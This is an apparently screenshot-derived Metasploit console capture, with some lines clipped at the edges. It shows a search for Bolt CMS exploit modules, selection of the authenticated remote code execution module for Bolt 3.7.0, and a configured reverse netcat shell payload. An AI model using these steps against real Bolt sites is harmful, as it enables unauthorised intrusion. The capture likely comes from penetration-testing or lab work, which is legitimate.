 msf5 > search bolt
Matching Modules
# Name Disclosure Date Rank
scription
- ---- --------------- ----
0 exploit/multi/http/bolt_file_upload 2015-08-17 excellent Y
S Bolt File Upload Vulnerability
1 exploit/unix/webapp/bolt_authenticated_rce 2020-05-07 excellent Y
lt CMS 3.7.0 - Authenticated Remote Code Execution
Interact with a module by name or index, for example use 1 or use exploit/unix/
olt_authenticated_rce
msf5 > use 1
[*] Using configured payload cmd/unix/reverse_netcat
msf5 exploit(unix/webapp/bolt_authenticated_rce) >